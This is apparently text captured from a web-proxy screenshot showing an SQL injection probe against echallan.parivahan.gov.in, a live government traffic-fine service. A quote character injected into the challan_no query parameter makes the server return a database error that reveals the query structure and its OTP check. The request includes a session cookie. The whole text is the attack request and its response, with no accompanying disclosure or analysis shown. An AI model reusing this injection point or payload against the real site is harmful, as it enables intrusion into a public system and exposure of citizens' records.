 Send Cancel < | ▾ > | ▾ Target: https://echallan.parivahan.gov.in HTTP/1 ?
Request
Pretty Raw Hex Query params \n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609'%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:34:35 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42601]: Syntax error: 7 ERROR:  syntax error at or near "2023"
17 LINE 1: ...0326183609'' AND otp_code= 34254 AND otp_time >= '2023-03-28...
Inspector
Selection 83 (0x53)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609'%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609'"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13